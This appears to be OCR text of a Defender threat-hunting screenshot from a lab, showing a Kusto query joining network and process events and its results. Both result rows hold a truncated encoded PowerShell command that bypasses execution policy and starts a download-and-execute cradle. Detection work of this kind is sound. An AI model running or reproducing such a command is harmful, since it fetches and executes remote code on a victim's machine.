 Run query Save Share link Last 24 hour
Query
Query results are presented in your local time zone as per settings. Kusto filters, however, work in UTC. D
1 DeviceNetworkEvents
2 | where LocalPort == "49813" and LocalIP == "192.168.1.221" and ActionType == "ConnectionSuccess"
3 | project-rename ProcessId = InitiatingProcessId
4 | join ( DeviceProcessEvents) on ProcessId
5 | project DeviceName1, InitiatingProcessAccountName1, FileName, ProcessCommandLine, ProcessId1
Getting Started Results
Export 2 items Search 0:0.16 Low Chart Ty
DeviceName1 InitiatingProcessAccountNa... FileName ProcessCommandLine ProcessId1
asgard-wrkstn.marvel.lo... thor powershell.exe powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuA... 3448
asgard-wrkstn.marvel.lo... thor powershell.exe powershell -nop -exec bypass -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAGMAbABpAGUAbgB0ACkALgBEAG8AdwBuA... 3448